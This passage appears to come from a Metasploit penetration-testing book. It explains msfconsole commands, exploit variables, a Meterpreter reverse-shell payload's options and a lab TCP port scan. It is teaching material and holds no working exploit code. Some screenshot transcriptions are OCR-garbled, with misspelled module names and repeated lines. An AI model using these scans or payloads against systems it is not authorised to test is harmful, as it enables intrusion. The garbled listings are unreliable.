

The following screenshot shows the use of the banner command:

Figure 3.5 – Metasploit Framework Banner

• The version command: The version command is used to check the version of the current Metasploit Framework installation. You can visit the following site in order to check the latest version officially released by Metasploit: https://github.com/rapid7/metasploit-framework/wiki/Downloads-by-Version.

```
Its syntax is msf > version.
```

The following screenshot shows the use of the version command:



Figure 3.6 – Metasploit Framework version check

• The connect command: The connect command in the Metasploit Framework gives similar functionality to that of a puTTY client or Netcat. You can use this feature for a quick port scan or for port banner grabbing.

Its syntax is msf> connect <ip:port>.

The following screenshot shows the use of the connect command:



Figure 3.7 - Metasploit Framework 'connect' command

• The help command: As the name suggests, the help command offers additional information on the usage of any of the commands within the Metasploit Framework.

Its syntax is msf> help.

The following screenshot shows the use of the help command:

|                                                                            | root@kali: ~                                                                                                    | 0                  | •  | 8 |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|----|---|
| File Edit View                                                             | Search Terminal Help                                                                                                    |                    |    |   |
| <u>msf</u> > help                                                          |                                                                                                    |                    |    | ^ |
| Core Commands                                                              |                                                                                                    |                    |    |   |
| Command<br>?<br>advanced<br>back                                           | Description<br><br>Help menu<br>Displays advanced options for one or more modules<br>Move back from the current context                                                                                                    |                    |    |   |
| back<br>banner<br>cd<br>color<br>connect<br>edit<br>exit                   | Display an awesome metasploit banner<br>Change the current working directory<br>Toggle color<br>Communicate with a host<br>Edit the current module with \$VISUAL or \$EDITOR<br>Exit the console                                                                                                    |                    |    |   |
| get<br>getg<br>grep                                                        | Gets the value of a context-specific variable<br>Gets the value of a global variable<br>Grep the output of another command                                                                                                    |                    |    |   |
| nelp<br>info<br>irb<br>jobs<br>kill                                        | Help menu<br>Displays information about one or more modules<br>Drop into irb scripting mode<br>Displays and manages jobs<br>Kill a job                                                                                                    |                    |    |   |
| load<br>loadpath<br>makerc<br>options<br>popm<br>previous<br>pushm<br>quit | Load a framework plugin<br>Searches for and loads modules from a path<br>Save commands entered since start to a file<br>Displays global options or for one or more modules<br>Pops the latest module off the stack and makes it act<br>Sets the previously loaded module as the current modu<br>Pushes the active or list of modules onto the module<br>Exit the console | tive<br>µle<br>sta | ck |   |

Figure 3.8 - Metasploit Framework 'help' command

• The route command: The route command is used to add, view, modify, or delete the network routes. This is used for pivoting in advanced scenarios, which we will cover later in this book.

Its syntax is msf> route.

The following screenshot shows the use of the route command:



Figure 3.9 - Metasploit Framework 'route' command

• The save command: At times, when performing a penetration test on a complex target environment, a lot of configuration changes are made in the Metasploit Framework. Now, if the penetration test needs to be resumed again at a later point of time, it would be really painful to configure the Metasploit Framework again from scratch. The save command saves all the configurations to a file and it gets loaded upon the next startup, saving all the reconfiguration efforts.

Its syntax is msf>save.

The following screenshot shows the use of the save command:



Figure 3.10 - Metasploit Framework 'save' command

• The sessions command: Once our target is exploited successfully, we normally get a shell session on the target system. If we are working on multiple targets simultaneously, then there might be multiple sessions actively open at the same time. The Metasploit Framework allows us to switch between multiple sessions as and when required. The sessions command lists all the currently active sessions established with various target systems.

Its syntax is msf>sessions.

The following screenshot shows the use of the sessions command:



Figure 3.11 - Metasploit Framework 'sessions' command

• The spool command: Just as any application has debug logs that help out in debugging errors, the spool command prints out all of the output to a user-defined file along with the console. The output file can later be analyzed if needed.

Its syntax is msf>spool.

The following screenshot shows the use of the spool command:



Figure 3.12 - Metasploit Framework 'spool' command

• The show command: The show command is used to display the available modules within the Metasploit Framework or to display additional information while using a particular module.

Its syntax is msf > show.

The following screenshot shows the use of the show command:

| 🛇 🖨 🗇 🛛 sagar@ubunt                                                                                                    | u: ~                                                      |                                                                            |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>msf &gt; show -h [*] Valid parameter payloads, auxiliary [*] Additional modu ts, actions msf &gt; show nops NOP Generators</pre> | s for the "show"<br>, plugins, info,<br>le-specific param | command<br>options<br>eters ar                                             | are: all, encoders, nops, exploits,<br>e: missing, advanced, evasion, targe                                                        |
| Name<br>armle/simple<br>php/generic<br>ppc/simple<br>sparc/random<br>tty/generic<br>x64/simple<br>x86/opty2<br>x86/single_byte        | Disclosure Date                                           | Rank<br>normal<br>normal<br>normal<br>normal<br>normal<br>normal<br>normal | Description<br>Simple<br>PHP Nop Generator<br>Simple<br>SPARC NOP Generator<br>TTY Nop Generator<br>Simple<br>Opty2<br>Single Byte |

Figure 3.13 - Metasploit Framework 'show' command

• The info command: The info command is used to display details about a particular module within the Metasploit Framework. For example, you might want to view information on the Meterpreter payload, such as what the supported architecture is and the options required in order to execute it:

Its syntax is msf> info.

The following screenshot shows the use of the info command:

```
🕲 🖱 🗊 sagar@ubuntu: ~
msf > info -h
Usage: info <module name> [mod2 mod3 ...]
Options:
* The flag '-j' will print the data in json format
* The flag '-d' will show the markdown version with a browser. More info, but could be slow.
Queries the supplied module or modules for information. If no module is given,
show info for the currently active module.
msf > info payload/windows/meterpreter/reverse tcp
        Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
      Module: payload/windows/meterpreter/reverse_tcp
    Platform: Windows
        Arch: x86
Needs Admin: No
 Total size: 281
Rank: Normal
Provided by:
  skape <mmiller@hick.org>
  sf <stephen_fewer@harmonysecurity.com>
  OJ Reeves
  hdm <x@hdm.io>
Basic options:
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
  Inject the meterpreter server DLL via the Reflective Dll Injection
  payload (staged). Connect back to the attacker
msf >
```

Figure 3.14 - Metasploit Framework 'info' command

• The irb command: The irb command invokes the interactive Ruby platform from within the Metasploit Framework. The interactive Ruby platform can be used for creating and invoking custom scripts typically during the post-exploitation phase.

Its syntax is msf>irb.

The following screenshot shows the use of the irb command:

```
sagar@ubuntu:~
msf > irb
[*] Starting IRB shell...
Ignoring nokogiri-1.6.8 because its extensions are not built. Try: gem pristine nokogiri-1.6.8
Ignoring bcrypt-3.1.11 because its extensions are not built. Try: gem pristine bcrypt-3.1.11
Ignoring unf_ext-0.0.7.2 because its extensions are not built. Try: gem pristine unf_ext-0.0.7.2
Ignoring eventmachine-1.2.0.1 because its extensions are not built. Try: gem pristine eventmachine-1.2.0.1
Ignoring ffi-1.9.14 because its extensions are not built. Try: gem pristine ffi-1.9.14
Ignoring pg_0-18.4 because its extensions are not built. Try: gem pristine pg-0.18.4
Ignoring pg_array_parser-0.0.9 because its extensions are not built. Try: gem pristine pg_array_parser-0.0.
9
Ignoring nsgpack-1.0.0 because its extensions are not built. Try: gem pristine msgpack-1.0.0
Ignoring network_interface-0.0.1 because its extensions are not built. Try: gem pristine protect.1.0.0
Ignoring network_interface-0.0.1 because its extensions are not built. Try: gem pristine protect.1.0.0
Ignoring network_interface-0.0.1 because its extensions are not built. Try: gem pristine pcaprub-0.12.4
Ignoring redcarpet-3.3.4 because its extensions are not built. Try: gem pristine pcaprub-0.12.4
Ignoring redcarpet-3.3.4 because its extensions are not built. Try: gem pristine redcarpet-3.3.4
Ignoring sqlite3-1.3.11 because its extensions are not built. Try: gem pristine sqlite3-1.3.11
Ignoring thin-1.7.0 because its extensions are not built. Try: gem pristine sqlite3-1.3.11
Ignoring thin-1.7.0 because its extensions are not built. Try: gem pristine sqlite3-1.3.11
Ignoring thin-1.7.0 because its extensions are not built. Try: gem pristine sqlite3-1.3.11
Ignoring thin-1.7.0 because its extensions are not built. Try: gem pristine sqlite3-1.3.11
Ignoring thin-1.7.0 because its extensions are not built. Try: gem pristine thin-1.7.0
>> puts "Metasploit is awesome"
>> nil
```

Figure 3.15 - Metasploit Framework 'irb' shell

• The makerc command: When we use the Metasploit Framework for pen testing a target, we fire many commands. At end of the assignment or that particular session, we might want to review the activities we performed through Metasploit. The makerc command simply writes out the entire command history for a particular session to a user-defined output file.

Its syntax is msf>makerc.

The following screenshot shows the use of the makerc command:



Figure 3.16 - Metasploit Framework 'makerc' command

• The search command: The Metasploit Framework is a package of many exploits and payloads. At times, it can be quite overwhelming to find the exact exploit or module. This is when the search command comes in handy. For example, if we wish to check what exploits are available for VLC, then we could use the search command.

Its syntax is msf>search <string>.

The following screenshot shows the use of the search command:

|             | root@kall: ~                               |                 |         |       | •                                             | ۲     | 0        |       |
|-------------|--------------------------------------------|-----------------|---------|-------|-----------------------------------------------|-------|----------|-------|
| File        | Edit View Search Terminal Help             |                 |         |       |                                               |       |          |       |
| <u>msf5</u> | > search vlc                               |                 |         |       |                                               |       |          | ^     |
| Match       | ing Modules                                |                 |         |       |                                               |       |          |       |
| #           | Name                                       | Disclosure Date | Rank    | Check | Description                                   |       |          |       |
|             |                                            |                 |         |       |                                               |       |          |       |
| 1           | exploit/windows/browser/vic_amv            | 2011-03-23      | good    | NO    | VLC AMV Dangling Pointer Vulnerability        |       |          |       |
| 2           | exploit/windows/browser/vic_mms_bot        | 2012-03-15      | normal  | NO    | VideolAN VIC Tive Buffer Overflow             |       |          |       |
| 2           | exploit/windows/fileformat/videotan_tivo   | 2000-10-22      | good    | NO    | VIGEOLAN VLC TIVO BUTTET OVETTLOW             |       |          |       |
| 4           | exploit/windows/fileformat/vic_mkv         | 2010-03-24      | great   | NO    | VideoLAN VIC ModBlue BoodCom Stock Buffer Du  | orf1. | <b>~</b> |       |
| 5           | exploit/windows/fileformat/vic_modptug_ssm | 2011-04-07      | average | No    | VIC Media Player RealText Subtitle Overflow   | erru  | UW       |       |
| 7           | evploit/windows/fileformat/vic_reattext    | 2008-11-05      | great   | No    | VideoLAN Client (VLC) Win32 cmb+// URI Buffer | r ov  | arf1     | 0.00  |
| 8           | exploit/windows/fileformat/vlc_webm        | 2003-00-24      | great   | No    | VideoLAN VIC MKV Memory Corruption            |       |          | · · · |
| msf5        | >                                          | 2011-01-51      | yood    | NO.   | Theory corruption                             |       |          |       |

Figure 3.17 - Searching for 'VLC' exploits

It is even possible to search based on author, **Common Vulnerabilities and Exposures** (**CVE**), date, port, platform, and so on. Just use the help search command as shown in the following screenshot for more search parameters:

| root@kali: ~                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| File Edit View                                                                                                    | Search Terminal Help                                                                                                    |  |  |
| <u>msf5</u> > help sea<br>Usage: search [                                                                                                    | rch<br>options ] <keywords></keywords>                                                                                                    |  |  |
| OPTIONS:<br>-h<br>-o <file><br/>-S <string><br/>-u</string></file>                                                                                                    | Show this help information<br>Send output to a file in csv format<br>Search string for row filter<br>Use module if there is one result                                                                                                    |  |  |
| Keywords:<br>aka :<br>author :<br>arch :<br>bid :<br>cve :<br>cve :<br>check :<br>date :<br>date :<br>date :<br>full name :<br>mod_time :<br>name :<br>platform :<br>rank :<br>reference :<br>target :<br>type : | Modules with a matching AKA (also-known-as) name<br>Modules written by this author<br>Modules affecting this architecture<br>Modules with a matching Bugtrag ID<br>Modules with a matching Exploit-DB ID<br>Modules with a matching toploit-DB ID<br>Modules with a matching disclosure date<br>Modules with a matching disclosure date<br>Modules with a matching disclosure date<br>Modules with a matching full name<br>Modules with a matching modification date<br>Modules with a matching modification date<br>Modules with a matching modification date<br>Modules with a matching full name<br>Modules with a matching prot<br>Modules dift a matching prot<br>Modules with a matching reference<br>Modules with a matching reference<br>Modules with a matching reference<br>Modules with a matching reference<br>Modules fafecting this target<br>Modules with a matching reference<br>Modules fafecting this target<br>Modules with a matching reference<br>Modules fafecting this target<br>Modules Mitha matching reference<br>Modules fafecting this target<br>Modules Mitha matching reference<br>Modules Mitha matching reference<br>Modules Mitha matching toplot, payload, auxiliary, encoder, evasion, post, or nop) |  |  |
| Examples:<br>search cve:20                                                                                                    | 09 type:exploit                                                                                                    |  |  |
| mode a                                                                                                    |                                                                                                    |  |  |

Figure 3.18 - Metasploit Framework help for 'search' command

We will be now moving ahead to understand the variables in Metasploit.
# Variables in Metasploit

For most exploits that we use within the Metasploit Framework, we need to set values to some of the variables. The following are some of the common and most important variables in the Metasploit Framework:

| Variable<br>name | Variable description                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| LHOST            | Localhost: This variable contains the IP address of the attacker's system, that is, the IP address of the system from where we are initiating the exploit.                                                                                                    |
| LPORT            | Local port: This variable contains the (local) port number of the attacker's system. This is typically needed when we are expecting our exploit to give us a reverse shell.                                                                                                    |
| RHOST            | Remote host: This variable contains the IP address of our target system.                                                                                                    |
| RHOSTS           | This variable can be set if we want to launch an exploit against<br>multiple targets at the same time. For example, we can set RHOSTS<br>192.168.0.1/24. Alternatively, we can also feed an entire file containing<br>target IPs to the RHOSTS variable. For example, we can set RHOSTS<br>file:///opt/targets.txt |
| RPORT            | Remote port: This variable contains the port number on the target<br>system that we will attack/exploit. For example, to exploit an FTP<br>vulnerability on a remote target system, RPORT will be set to 21.                                                                                                    |

Now that we have seen different variables, let's have a look at some of the common commands used for assigning variable values.

• The get command: The get command is used to retrieve the value contained in a particular local variable within the Metasploit Framework. For example, you might want to view the IP address of the target system that you have set for a particular exploit.

Its syntax is msf>get.

The following screenshot shows the use of the msf> get command:

```
sagar@ubuntu:~
msf > get
Usage: get var1 [var2 ...]
The get command is used to get the value of one or more variables.
msf > get RHOST
RHOST =>
msf >
```



• The getg command: The getg command is very similar to the get command, except it returns the value contained in the global variable.

#### Its syntax is msf> getg.

The following screenshot shows the use of the msf> getg command:



Figure 3.20 - Metasploit Framework 'getg' command

• The set and setg commands: The set command assigns a new value to one of the (local) variables (such as RHOST, RPORT, LHOST, and LPPORT) within the Metasploit Framework. However, the set command assigns a value to the variable that is valid for a limited session/instance. The setg command assigns a new value to the (global) variable on a permanent basis, so that it can be used repeatedly whenever required.

Its syntax is: msf> set <VARIABLE> <VALUE>
msf> setg <VARIABLE> <VALUE>

We can see the set and setg commands in the following screenshot:



Figure 3.21 - Metasploit Framework 'set' and 'setg' commands

• The unset and unsetg commands: The unset command simply clears the value previously stored in a (local) variable through the set command. The unsetg command clears the value previously stored in a (global) variable through the setg command.

Its syntax is:

msf> unset<VARIABLE>

msf> unsetg <VARIABLE>

We can see the unset and unsetg commands in the following screenshot:



Figure 3.22 - Metasploit Framework 'unset' and 'unsetg' commands

For using most modules within the Metasploit Framework, remember the following sequence:

- 1. Use the use command to select the required Metasploit module.
- 2. Use the show options command to list what all variables that are required in order to execute the selected module.
- 3. Use the set command to set the values for required variables.
- 4. Use the run command to execute the module with the variables configured earlier.

We'll now move ahead to understand how Metasploit Framework can be updated.

#### **Updating the Metasploit Framework**

The Metasploit Framework is commercially backed by Rapid 7 and has a very active development community. New vulnerabilities are discovered on almost a daily basis in various systems. For any such newly discovered vulnerability, it's quite likely that you'll get a ready-to-use exploit in the Metasploit Framework. However, in order to keep abreast of the latest vulnerabilities and exploits, it's important to keep the Metasploit Framework updated. You will not have to re-equip the framework consistently (unless penetration testing is a part of your daily work); having said that, you can always aim to update it on a weekly basis.

The Metasploit Framework offers a simple utility called msfupdate that connects to the online repository and fetches the updates:



Figure 3.23 – Metasploit Framework Update

Alternatively, we can also use the apt update; apt install metasploitframework command to update the Metasploit Framework to the latest version available.

### Summary

We started this chapter with a brief overview of the anatomy and structure of the Metasploit Framework including Auxiliaries, Payloads, Exploits, NOPS, POST, Encoders and Evasion. We then began using the msfconsole and the common commands like help, show, banner, connect, and so on. We then learnt about essential variables used in the framework along with how to assign them values using commands such as set and setg.

We also had a look at how to keep our Metasploit Framework up to date. In the next chapter, we'll start using the Metasploit Framework for performing information gathering and enumeration on our target systems.

# Exercise

You can try the following exercises:

- Browse through the directory structure of the Metasploit Framework.
- Try out some of the common console commands discussed in this chapter.
- Update the Metasploit Framework to the latest available version.

# **Further reading**

More information on the components of the Metasploit Framework can be found at https://www.offensive-security.com/metasploit-unleashed/metasploit-fundamentals/.

# Section 2: Practical Metasploit

Now that you've learned to setup the Metasploit environment, you will explore actual techniques to find and exploit real world vulnerabilities.

This section comprises the following chapters: Chapter 4, Information Gathering with Metasploit Chapter 5, Vulnerability Hunting with Metasploit Chapter 6, Client-Side Attacks with Metasploit Chapter 7, Web Application Scanning with Metasploit Chapter 8, Anti-Virus Evasion and Anti-Forensics Chapter 9, Cyber Attack Management Using Armitage Chapter 10, Extending Metasploit and Exploit Development Chapter 11, Real World Case Study

# 4 Information Gathering with Metasploit

Information gathering and enumeration are the initial stages of the penetration testing life cycle. These stages are often overlooked, and people end up directly using automated tools in an attempt to quickly compromise the target. However, such attempts are not likely to succeed.

"Give me six hours to chop down a tree and I will spend the first four sharpening the axe."

– Abraham Lincoln

This is a very famous quote by Abraham Lincoln that is applicable to penetration testing as well! The more effort you take to gather information about your targets and enumerate them, the more likely you are to succeed with compromising. By performing comprehensive information gathering and enumeration, you will be presented with a wealth of information about your target, and then you can use that information in order to identify the best attack vector for compromising the target.

The Metasploit Framework provides various auxiliary modules for performing both passive and active information gathering along with detailed enumeration.

This chapter introduces some of the important information gathering and enumeration modules available in the Metasploit Framework.

The topics to be covered are as follows:

- Information gathering and enumeration on various protocols
- Password sniffing with Metasploit
- Advanced search using Shodan

# **Technical requirements**

The following software is required:

- The Metasploit Framework
- Metasploitable 2
- Shodan

# Information gathering and enumeration on various protocols

In this section, we'll explore various auxiliary modules within the Metasploit Framework that can be effectively used for information gathering and enumeration on various protocols, including TCP, UDP, FTP, SMB, SMTP, HTTP, SSH, DNS, and RDP.

Let's learn about each of these protocols and understand the corresponding auxiliary modules, along with the necessary variable configurations.

#### **Transmission Control Protocol**

TCP is a connection-oriented protocol that ensures reliable packet transmission. Many services, such as Telnet, SSH, FTP, and SMTP, make use of the TCP protocol. This module performs a simple port scan against the target system and tells us which TCP ports are open. Its auxiliary module name is auxiliary/scanner/portscan/tcp, and you will have to configure the following parameters:

- RHOSTS: IP address or IP range of the target to be scanned
- PORTS: Range of ports to be scanned

We can see this auxiliary module in the following screenshot:

|                                         |                                                                                                    |                                                                                  |                                                               | root@kali: ~/Desktop/Labs/tools                                                                                                    | •    | •  | 0 |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|----|---|
| Fil                                     | e Edit View S                                                                                          | Search Terminal Help                                                             | þ                                                             |                                                                                                    |      |    |   |
| <u>ms</u><br>ms                         | <u>f</u> > use auxil<br><u>f</u> auxiliary( <b>t</b>                                                   | .iary/scanner/port<br>: <b>cp</b> ) > show option                                | scan/tcp<br>s                                                 |                                                                                                    |      |    | 1 |
| Мо                                      | dule options                                                                                           | (auxiliary/scanne                                                                | er/portscan                                                   | /tcp):                                                                                                    |      |    |   |
|                                         | Name                                                                                                   | Current Setting                                                                  | Required                                                      | Description                                                                                                    |      |    |   |
|                                         | CONCURRENCY<br>DELAY<br>JITTER<br>PORTS<br>RHOSTS<br>THREADS<br>TIMEOUT                                | 10<br>0<br>1-10000<br>1<br>1000                                                  | yes<br>yes<br>yes<br>yes<br>yes<br>yes<br>yes<br>yes          | The number of concurrent ports to check per host<br>The delay between connections, per thread, in milliseconds<br>The delay jitter factor (maximum value by which to +/- DELAY) in milliser<br>Ports to scan (e.g. 22-25,80,110-900)<br>The target address range or CIDR identifier<br>The number of concurrent threads<br>The socket connect timeout in milliseconds | cond | s. |   |
| ms<br>RH<br><u>ms</u><br>P0<br>ms       | <u>f</u> auxiliary(†<br>OSTS => 10.11<br><u>f</u> auxiliary(†<br>RTS => 1-1000<br><u>f</u> auxiliary(† | ccp) > set RHOSTS<br>L.1.5<br>ccp) > set PORTS 1<br>ccp) > run                   | 10.11.1.5<br>-1000                                            |                                                                                                    |      |    |   |
| [*<br>[*<br>[*<br>[*<br>[*<br><u>ms</u> | ] 10.11.1.5:<br>] 10.11.1.5:<br>] 10.11.1.5:<br>] Scanned 1 c<br>] Auxiliary m<br>f auxiliary(t        | - 10.1<br>- 10.1<br>- 10.1<br>of 1 hosts (100% c<br>nodule execution c<br>ccp) > | 1.1.5:135<br>1.1.5:139<br>1.1.5:445<br>complete)<br>completed | - TCP OPEN<br>- TCP OPEN<br>- TCP OPEN                                                                                                    |      |    |   |

Figure 4.1 - Auxiliary TCP port scanner

We'll now move on to the next protocol, which is the User Datagram Protocol (UDP).

#### **User Datagram Protocol**

